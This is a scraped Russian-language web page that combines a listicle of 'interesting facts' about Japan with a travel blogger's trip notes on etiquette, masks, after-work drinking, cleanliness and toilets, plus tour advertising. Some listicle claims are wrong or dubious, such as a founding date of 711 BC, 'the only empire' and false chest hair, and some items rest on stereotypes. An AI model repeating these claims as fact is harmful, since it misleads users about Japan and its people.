<li> Ну, а само пиво в Японии продаётся только в стеклянных бутылках одинаковой формы, которые покупатель обязуется сдать в магазин для повторного использования. </li>
</ul>
<ul>
<li> Япония – единственная на сегодняшний день Империя. </li>
<li> Династия императоров в Японии ни разу не прерывалась – ныне действующий император Акихито является прямым потомком Дзимму, который основал Японию в 711 году до нашей эры. </li>
<li> Японии запрещено иметь постоянную армию и участвовать в войнах. </li>
<li> Токио является самым безопасным в мире мегаполисом – здесь шестилетние дети спокойно могут пользоваться общественным транспортом самостоятельно. </li>
<li> Учебный год в Японии, в отличие от большинства стран, начинается в апреле, с цветением сакуры. </li>
<li> Получить высшее образование в Японии может каждый – достаточно лишь набрать нужное количество баллов на вступительных экзаменах. Испытания проводят в специальных аттестационных центрах, и на большинстве специальностей они напоминают наш ЕГЭ – абитуриенты сдают тесты, и с полученным результатом могут подать заявку в любой ВУЗ. </li>
<li> Раньше в японских светофорах вместо зеленого цвета использовался синий. Цвет давно заменили, но привычка называть сигнал светофора синим («аой») осталась. </li>
<li> В уличных автоматах в Японии можно купить что угодно: от Библии до карандашей. </li>
<li> Япония является родиной огромного количества боевых искусств – здесь было изобретено карате, дзюдо, айкидо и многие другие. </li>
<li> Япония считается очень традиционной страной – здесь до сих пор не так уж сложно встретить женщину в кимоно, на местные традиционные домики остаются нормальной альтернативой квартирному жилью. Тем не менее, на молодых людей все сильнее влияет Запад, так что многие традиции утрачивают свое влияние, хотя и не забываются. </li>
<li> Если японец засмеялся – это первый признак того, что он нервничает. Улыбкой здесь принято отвечать на грустные новости, а долгое и непрерывное молчание – первый признак уважения к человеку и даже некоторой степени восхищения. </li>
<li> Худощавость японцев – частая причина очень серьёзных комплексов насчёт внешности. На борцов сумо в Японии принято смотреть едва ли не с восхищением. </li>
<li> Ещё один повод комплексовать – отсутствие волос на теле у японских мужчин. Нередко молодые парни используют накладные волосы на грудь, подчёркивая тем самым свою «мужественность». </li>
<li> Отношение к браку в Японии очень серьёзное. Здесь редко выходят замуж и женятся раньше 30 лет, а средний возраст деторождения у японских женщин – 34 года. </li>
<li> Японская молодежь отличается большой экстравагантностью – здесь существует огромное количество субкультур и движений, которые выделяются яркой одеждой, сумасшедшими прическами и разнообразными аксессуарами. </li>
<li> Большинство японцев не играют в игры на компьютере, отдавая предпочтение приставкам Sony Play Station и др. Объясняется это высоким уровнем пиратства в Интернете и строгими законами об авторском праве. За распространение нелегальных копий видеоигр можно получить вполне реальный тюремный срок. </li>
<li> Аниме для многих японцев – предмет национальной гордости. Знаменитых персонажей, включая покемона Пикачу, можно увидеть на бортах самолётов национальных авиалиний. </li>
<li> Формально в Японии проституция запрещена, но публичные дома никуда не делись. Официально японские девушки по вызову берут с клиентов деньги за массаж, приятное общество и даже за поцелуи – за всё, что угодно, кроме секса. </li>
<li> Кстати, не во всех борделях работают японки – местные сутенёры предпочитают отправлять на эту работу эмигранток с Филиппин и Китая. В бордели же с японскими девушками туристов могут не пустить – они только для своих. </li>
<li> Любимые телевизионные передачи японцев – это кулинарные шоу. По статистике, 70% всех телеканалов в стране обязательно имеют в сетке вещания хотя бы одну такую программу. </li>
<li> В Японии есть свои суеверия насчёт реакций организма. Например, если человек чихает – говорят, что кто-то только что вспомнил о нём, а если у кого-то идёт кровь из носа – это повод для шутки с сексуальным подтекстом. </li>
<li> Цифра 4, говоря о суевериях, на самом деле считается несчастливой. Иероглифическое начертание соответствует написанию слова «смерть», поэтому в школах, больницах и любых учреждениях никогда нет кабинета с номером, где бы присутствовала эта цифра. </li>
</ul>
<p><strong>Важно:</strong> Самым опасным местом в японских городах считается метро. Именно во время давки в час пик в таких местах регулярно появляются сексуально озабоченные</p>
<p>В Японию попасть самостоятельно не так уж и легко, так что здесь лучшим выходом будет поездка через туристическое агентство. К счастью, сегодня очень многие турфирмы предлагают путешествия в страну Восходящего солнца. Вам даже не нужно искать туры самостоятельно – просто оставьте заявку в турагентства вашего города или позвоните по номеру 8-800-100-30-24 для подбора тура.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/top/chto-takoe-mem-ndash-interesnye-fakty.html" target="_blank" rel="nofollow" class="u503d1025282f49281ec5888c36305fc4"><!-- INLINE RELATED POSTS 3/3 //--><style> .u503d1025282f49281ec5888c36305fc4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u503d1025282f49281ec5888c36305fc4:active, .u503d1025282f49281ec5888c36305fc4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u503d1025282f49281ec5888c36305fc4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u503d1025282f49281ec5888c36305fc4 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u503d1025282f49281ec5888c36305fc4 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u503d1025282f49281ec5888c36305fc4:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Что такое мем &ndash; интересные факты</span></div></a></div><p>Источник: <a href="https://www.vipgeo.ru/articles/interesnie_fakti/yaponiya/" rel="nofollow" target="_blank">https://www.vipgeo.ru/articles/interesnie_fakti/yaponiya/</a></p>
<h2>10 интересных фактов о Японии</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Interesnye_fakty_o_yaponii_i_yaponcah_6.jpg" alt="" width="640" height="auto" /></p>
<p>Вернулись из поездки в Страну восходящего солнца. Собрали для вас интересные необычности про Японию и ее жителей. Расскажем про маски, кимоно и чувство безопасности.</p>
<p>Текст написан по итогу двенадцатидневного путешествия и ни в коем случае не претендует на полное понимание нации и культуры. Это заметки про то, что бросается в глаза иностранцу, который впервые попал в Японию.</p>
<h3><strong> Не причиняй другому неудобства</strong></h3>
<p>Местные жители стараются как можно меньше контактировать с окружающими, чтобы не беспокоить их. Они тихо говорят, всегда предельно корректны, вежливы и выстраиваются в идеальные очереди на входе в вагон метро.</p>
<p>В общественных местах люди не смотрят друг на друга. Они не будут глазеть на иностранцев, людей с особенностями развития или другого цвета кожи, да и на других местных жителей тоже. В транспорте большинство глаз устремлены в телефоны, окно или пол. В вагоне чаще всего тихо, никто не нарушает чужой покой. Исключение — последние ночные поезда, но об этом позже.</p>
<p>Это правило привело к любопытному факту. Считается, если тебе кто-то помог, ты обязан помочь в ответ. По рассказам бывалых, такой обмен любезностями может продолжаться до смерти одной из сторон. Поэтому, чтобы избежать груза ответственности, легче отказаться от помощи.</p>
<blockquote>
<p> Такое мышление привело к тому, что люди перестали уступать места в общественном транспорте. Поскольку каждый такой благородный жест как бы вынуждает человека, которому уступили место, искать повод для ответной любезности. Что неудобно для всех участников процесса.</p>
</blockquote>
<p> Мы стали свидетелями двух характерных ситуаций.</p>
<p><strong>История первая</strong></p>
<p>В каждом вагон метро есть места приоритетной посадки для беременных, инвалидов и пожилых людей. Их мало, всего 6 или 10 штук. Бывает так, что инвалидов рядом нет, а обычные места заняты. Тогда человек со спокойной душой занимает приоритетное место и сидит на нем до конца поездки.</p>
<p>Один раз мы наблюдали такую картину. Девять крепких мужиков заняли приоритетные места. В вагон зашла заметно беременная девушка, никто не шелохнулся.</p>
<p> Девушка не сбавила шаг, не задержалась даже на секунду возле приоритетных мест, а пошла сквозь двери тамбура в соседний вагон. Мужики не подняли взгляд.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Через 5 секунд зашла девушка с инвалидностью, мужчины не дрогнули и на этот раз. Девушка последовала за беременной в другой вагон искать свободное место.</p>
</div></div>
<p><strong>История вторая</strong></p>
<p>Во время первой же поездки на метро Миша уступил место молодому отцу с ребенком. Тот долго отказывался, отнекивался, но в итоге ребенка посадил. После этого мужик неловко переминался, уточнил куда именно мы едем и подсказал, когда нам выходить. Один — один. Можно расходиться.</p>
<p>Принцип не причинения неудобства проявляется во многих ситуациях. Однажды мужик отказался заходить в большой грузовой лифт со мной одной внутри. Он хотел спустить велосипед, но тут двери открываются, а в кабине я. Места еще предостаточно, но ехать он отказался наотрез. Это все отголоски главного правила, мудрость которого осознаешь, только вспоминая количество населения и площадь страны.</p>
<p><strong>Важное замечание<br /> </strong></p>
<p>Это правило вовсе не значит, что местные проигнорируют человека, попавшего в беду. Все рекорды побила женщина в Осаке, которая подошла к нам после того, как мы секунд 10 озадаченно смотрели на карту выходов из метро.</p>
<p><strong>Интересно:</strong> Как не сойти с ума в токийском метро</p>
<h3><strong> Незнание английского не освобождает от ответственности</strong></h3>
<p>Во время подготовки к поездке мы больше всего боялись, что жители не знают английского, кругом будут иероглифы, а на всех указателях нарисованы непонятные закорючки.</p>
<p> И вот мы, в окружении этого кошмара, будем часами блуждать по улицам с отсутствующим взглядом и тяжелыми чемоданами.</p>
<p> И, конечно же, не сможем найти жилье, поскольку на зданиях не указаны номера домов, а спросить будет не у кого.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Страх оказался напрасным. Нельзя сказать, что мы совсем не плутали. Было дело. Все-таки это самостоятельное путешествие. Без турфирм, трансферов и отелей. Но, если мы и терялись, то находились быстро.</p>
</div></div>
<p> В метро удобные указатели на английском языке, как в аэропортах. С терминалами по покупке билетов надо один раз разобраться, а дальше все просто.</p>
<p> Дома искать проще всего с помощью сохраненных в телефоне карт и подгрузки геоданных.</p>
<p>Английский они действительно знают на троечку. Я их не осуждаю, поскольку сама его так и не выучила нормально. Свободно говорят в аэропорту, туристических местах, справочных центрах и крупных магазинах. В Киото и Токио нам попадались даже русскоговорящие японки.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Но вот если остановить случайного похожего, то скорее всего придется общаться жестами, ведь он не будет знать даже простых слов на английском. И тут включается традиционная местная доброжелательность.</p>
</div></div>
<p> Если ты не знаешь английского, но как-то понял, куда нужно попасть туристам, в порядке вещей отвести заблудших гостей до места назначения. Даже если тебе в другую сторону.</p>
<p>В 2020 году страна примет Олимпийские игры. Подготовка уже видна. В магазинах появились сувениры, а молодежь учит английский. Дважды в парках к нам подходили группы учеников, чтобы попрактиковать язык. Один раз студенты департамента английских коммуникаций.</p>
<p> Спрашивали, как давно мы в тут, какие слова знаем по-японски, где были, какие планы и все в этом духе. В Наре к нам подошли школьники начальной школы. У них были вопросы попроще: откуда мы, как нас зовут, просили написать наши имена в тетрадях с заданиями.</p>
<blockquote>
<p> По завершению беседы одна школьница подарила мне журавлика из бумаги. Это было очень трогательно.</p>
</blockquote>
<p><strong>Случаи из жизни:</strong></p>
<h3><strong> Опять по встречке</strong></h3>
<p>К чему я так и не привыкла за 12 дней, так это к левостороннему движению. И речь не о вождении, ведь международные водительские удостоверения, выданные в России, там не действуют.</p>
<p> Я о том моменте, когда ты идешь в час пик по оживленному перекрестку в Токио и не понимаешь, почему люди уверенным шагом идут тебе навстречу и не сворачивают. Привычное правостороннее движение зашито на подкорке и умение ходить по другой стороне тротуара сложно контролировать.</p>
<p> Для европейца также непривычны книги и журналы — все задом наперед. Стоишь в магазине, держишь книгу вверх ногами и не понимаешь, что происходит.</p>
<p><strong>Интересно: </strong>Город, где живут олени</p>
<h3><strong>Про кимоно</strong></h3>
<p>Мы приехали на Золотую неделю (GoldenWeek). Это череда государственных праздников в мае, когда они отмечают День Конституции, День Зелени, День Мальчиков. Золотая неделя — чуть ли не единственная возможность для жителей страны отдохнуть 7 дней подряд. Поскольку местные очень много работают и оказалось, что отпусков как таковых тут нет.</p>
<p>Больше всего меня впечатлило празднование Дня Конституции. 3 мая мы оказались в чудесном киотском парке MaruyamaPark. Представьте, садик в традиционном стиле, прудик с огромными карпами, сотни разнообразных цветов, живая природа в центре старого города.</p>
<p> И посреди всей этой красоты медленно гуляют десятки молодых людей в кимоно. Девушки чаще выбирают яркие цвета, парни — сдержанные. Традиционные прически у девушек с вниманием к деталям и аксессуарам. Это та самая Япония, какой ты себе ее представляешь.</p>
<p> И только айфоны в руках напоминают о двадцать первом веке.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Если бы не мой брат с женой, которые только что вернулись из путешествия по Индии, я бы осталась без фотографий с ребятами в кимоно.</p>
</div></div>
<p> Ведь по натуре я такой же социофоб: не стала бы подходить и просить сфотографироваться с незнакомцами. Но ребята помогли наладить первый контакт.</p>
<p> Надо отдать должное: ни один человек не отказал нам в фотосъемке. А кто-то даже просил сняться с нами и на свой фотоаппарат.</p>
<h3><strong>Медицинские маски</strong></h3>
<p>Что сразу бросается в глаза иностранцу, так это обилие медицинских масок на лицах местных. Я спросила у своей новой знакомой в Токио, почему люди их носят, и услышала сразу 4 причины.</p>
<ol>
<li>Аллергия.<br /> После Второй Мировой войны пострадали не только города, но и сады. Было решено посадить много хвойных растений, которые быстро вырастут и будут радовать глаз. Но потом оказалось, что у огромного числа жителей аллергия на пыльцу хвойных «суги». Из-за этого люди много чихают и страдают.</li>
<li>ОРЗ.<br /> Болеют работяги не уходя с работы, так что в каждом вагоне метро есть простуженный человек. Культурная особенность такова, что, чихая, мало кто прикрывает лицо рукой. Это не принято. Поэтому общество делится на тех, кто чихает и потому носит маску и тех, кто прячется в масках от этих заболевших.</li>
<li>Отсутствие макияжа.<br /> Кажется, смешным, но если молодая девушка не успела накраситься, то она может просто надеть маску, которая скроет большую часть лица от посторонних глаз.</li>
<li>Барьер от общества.<br /> Это лишь предположение блогера, которое еще нужно проверить. Говорят, что некоторые люди носят маску, потому что хотят отстраниться от общества и постоянного напряжения большого города.</li>
</ol>
<p><strong>Важно:</strong> Что нельзя делать в Токио: 14 примеров</p>
<h3><strong>Хобби и корпоративный дух </strong></h3>
<p>Если спросить среднестатистического японца: «Какое у тебя хобби?» — ответ вас может удивить. Пить и спать — вот два любимых занятия.</p>
<p> Как нам рассказали местные, в крупных корпорациях принято после долгого рабочего дня иди всем коллективом в бар. Выпивают не только по пятницам, а всю неделю.</p>
<p> Сотрудник может один раз в неделю отпроситься от пьянки, сославшись на плохое здоровье. Но, если отпрашиваешься дважды, то ты уже взываешь подозрение у начальства.</p>
<blockquote>
<p>Мы заметили, что вечерами бары битком. За столиками сидят люди в идеально подобранной офисной одежде и пьют. Это тимбилдинг. Так продолжается до времени отправления последнего поезда метро. На нем все выпившие, но все еще дисциплинированные сотрудники, отправляются домой.</p>
</blockquote>
<p>Пьяные жители Токио все равно стоят в очереди, чтобы войти в поезд. Место остановки поезда обозначено на платформе, очередь строится в две колонки. Когда поезд подъезжает, эти две колонки расходятся в стороны и выпускают пассажиров. Все очень четко, даже в подвыпившем состоянии.</p>
<p>Последний поезд метро, это, наверное, не совсем Япония. Люди разговаривают, смеются, пахнет перегаром. Днем такое невозможно. Пьянство тут не стигматизируется. Считается, что если человек выпил, то его нужно проводит до места назначения, помочь ему. Не осуждается, если кто-то перебрав уснет в общественном месте. Все относятся с пониманием.</p>
<p>Получается, что утром всем этим несчастным офисным работникам обратно в небоскребы, а поспать некогда. Так что второе хобби — сон. Сон в метро, электричке и в парке на свежем воздухе естественен и ни у кого не вызывает вопросов.</p>
<h3><strong>Пару слов про ощущение безопасности</strong></h3>
<p>По статистике, преступность тут снижается с каждым годом. Это заметно не вооруженным взглядом: велосипеды на улице никто не пристегивает, в кафе на открытой террасе запросто могут бросить MacBook вместе с дорогой фотокамерой и пойти в уборную.</p>
<p> Отсутствуют вездесущие рамки в магазинах, на вокзалах, на входе в аэропорт. В поле зрение редко попадают люди в форме: полиция в городах есть, но чаще всего служителей закона можно увидеть в полицейских участках или в патрульных машинах. Хозяева квартир, где мы останавливались, оставляли нам ключи в почтовых ящиках.</p>
<p> Это все создает ощущение безопасности, которое сложно описать.</p>
<h3><strong>Чистота</strong></h3>
<p>О местной педантичности в вопросах чистоты и порядка можно слагать легенды. Россиянину в моем лице не понять, как так получается, что мусорных баков на улицах нет и мусора на улицах тоже нет. Не сразу, но мы все-таки разобрались, где здесь можно выкинуть мусор. Чаще всего там, где покупают еду: в магазине или в автомате.</p>
<p>Мусор местные обязательно сортируют: бумагу, пластик, бутылки, крышки от бутылок, контейнеры для еды — все отдельно. Пиктограммы с обозначением разных видов отходов каждый раз разные. Это вызывает затруднения.</p>
<p>Загадка абсолютной чистоты осталась не разгаданной. Хоть я и видела метущих улицы двориков, на улицах такая чистота, что, думаю, без помощи синтоистских богов дело не обошлось.</p>
<h3><strong>Туалеты</strong></h3>
<p>Разве может быть текст с фактами о Японии без описания местных туалетов? Докладываю: туалеты идеально чистые. В метро (да, тут есть туалеты на каждой станции метро), на вокзале, в супермаркете — везде чистота. Это абсолютный шок для человека, который 20 лет отдыхал на курортах Краснодарского края. В туалете пахнет мятой, васильками и свежестью альпийских лугов. Фантастика.</p>
<p>Сначала туалет может испугать обилием кнопок, но с опытом это переживание проходит. Хочешь музыкальное сопровождение — пожалуйста. Нужны водные процедуры — извольте. Желаешь стерильное сиденье с подогревом — легко. Если спросят меня про культурный шок, расскажу про туалеты.</p>
<h3><strong>В любой непонятной ситуации разбивай сад</strong></h3>
<p>Как вы знаете из уроков географии, у страны очень мало земли. При этом японцы живут в гармонии с природой. В крупных городах мало пробок — развит общественный транспорт. Почти не пахнет выхлопными газами, потому что много электрокаров. С экологией все в порядке. В городской реке плавают огромные карпы, раки и черепахи. На камнях в реке сидят здоровенные цапли.</p>
<p>Заметно, что они ценят каждый сантиметр земли. Есть место под мостом — построим ресторан. Есть балкон в 40 сантиметров — разобьём сад с десятком растений и маленьким водоемом. Если перед домом дорога заасфальтирована, ситуацию спасут цветы в горшках и аквариумы с рыбками прямо на улице.</p>
<p>Эта забота о пространстве так впечатляет, что, вернувшись в Россию, я первым делом:</p>
<ol>
<li>Выкинула кучу ненужного хлама, освободив место;</li>
<li>Разбила сад на подоконнике. С водичкой и многообразием растений. Все как надо.</li>
</ol>
<p><strong>Автор</strong><br /> Ольга Зазуля</p>
<p><b>Интересуют горящие туры?</b></p>
<p>Посмотрите, какие варианты есть на ваши даты. Сайт мониторит предложения от 120 фирм. Есть удобная система для поиска и фильтрации предложений. Все цены окончательные. Перелет и проживание уже включены. Цены начинаются от 6 000 рублей с человека.</p>
<p><strong>Для читателей сайта LHTravel есть </strong><b>полезные советы.</b></p>
<p>Источник: <a href="https://lhtravel.ru/fakti-o-yaponii.html" rel="nofollow" target="_blank">https://lhtravel.ru/fakti-o-yaponii.html</a></p>
<div class="flat_pm_end"></div>

            <script>
            var blockSettingArray = [];
            var excIdClass = ["nun"];
            var usedBlockSettingArray = [];
            var contentLength = 57792;
            usedBlockSettingArray[0] = [];
usedBlockSettingArray[0]["id"] = '68167'; 
usedBlockSettingArray[0]["elementPosition"] = 1; 
usedBlockSettingArray[1] = [];
usedBlockSettingArray[1]["id"] = '68168'; 
usedBlockSettingArray[1]["elementPosition"] = 0; 
usedBlockSettingArray[2] = [];
usedBlockSettingArray[2]["id"] = '68169'; 
usedBlockSettingArray[2]["elementPosition"] = 0; 
usedBlockSettingArray[3] = [];
usedBlockSettingArray[3]["id"] = '68170'; 
usedBlockSettingArray[3]["elementPosition"] = 0; 

var jsInputerLaunch = 15;
function launchAsyncFunctionLauncher() {
    if (typeof asyncFunctionLauncher !== 'undefined' && typeof asyncFunctionLauncher === 'function') {
        asyncFunctionLauncher();
    } else {
        setTimeout(function () {
            launchAsyncFunctionLauncher();
        }, 100)
    }
}
launchAsyncFunctionLauncher();

</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[91494] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>___________________________________";
cachedBlocksArray[68170] = "<div id='EjZepLZynFj4zSHbRsjv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68169] = "<div id='D2v7IgBqP723BswmupXE' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68168] = "<div id='WdTrPqZVoyrT549xHDJv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68167] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>";
</script>							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://detibib-nevelsk.ru"><span>Главная</span></a></li>
																<li><a href="https://detibib-nevelsk.ru/top"><span>Топ</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-4082" class="post-ratings"  data-nonce="7a7300f3ce"><img id="rating_4082_1" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4082, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4082_2" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4082, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4082_3" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4082, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4082_4" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4082, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4082_5" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4082, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_4082_text"></span></div><div id="post-ratings-4082-loading" class="post-ratings-loading">
			<img src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbleen">
						<meta itemprop="datePublished" content="2019-05-30">
						<meta itemprop="dateModified" content="2019-05-30">
						<a itemprop="url" href="https://detibib-nevelsk.ru/top/interesnye-fakty-o-yaponii-i-yapontsah.html" style="display:none">Интересные факты о японии и японцах</a>
						<a itemprop="mainEntityOfPage" href="https://detibib-nevelsk.ru/top/interesnye-fakty-o-yaponii-i-yapontsah.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/cache/thumb/018441be4_320x200.jpg" alt="Интересные факты о японии и японцах">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Библиотека Невероятных Фактов">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" alt="Библиотека Невероятных Фактов">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/c47a02adc_150x95.jpg" width="150" height="95" alt="Фото сергея есенина &#8211; редкие и уникальные" />                                    </div>
                <a href="https://detibib-nevelsk.ru/top/foto-sergeya-esenina-redkie-i-unikalnye.html">Фото сергея есенина &#8211; редкие и уникальные</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/5bc9b7d5b_150x95.jpg" width="150" height="95" alt="Метод дельфи" />                                    </div>
                <a href="https://detibib-nevelsk.ru/top/metod-delfi.html">Метод дельфи</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/bf1d0b92e_150x95.jpg" width="150" height="95" alt="Павел воля &#8211; биография, личная жизнь, фото" />                                    </div>
                <a href="https://detibib-nevelsk.ru/top/pavel-volya-biografiya-lichnaya-zhizn-foto.html">Павел воля &#8211; биография, личная жизнь, фото</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/9c41706e0_150x95.jpg" width="150" height="95" alt="Самый одарённый человек на земле" />                                    </div>
                <a href="https://detibib-nevelsk.ru/top/samyj-odaryonnyj-chelovek-na-zemle.html">Самый одарённый человек на земле</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/top/interesnye-fakty-o-yaponii-i-yapontsah.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://detibib-nevelsk.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='4082' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/9a259f478_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Уникальные ретро фото" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/top/unikalnye-retro-foto.html">Уникальные ретро фото</a>
					</div>
					<div class="section-posts__item-text">
						Уникальные ретро-фото (98 фото) Подборка редких и интересных фотографий с...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-04-02">02.04.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/52e98f983_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Аркадий кобяков &#8211; биография, семья, фото" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/top/arkadij-kobyakov-biografiya-semya-foto.html">Аркадий кобяков &#8211; биография, семья, фото</a>
					</div>
					<div class="section-posts__item-text">
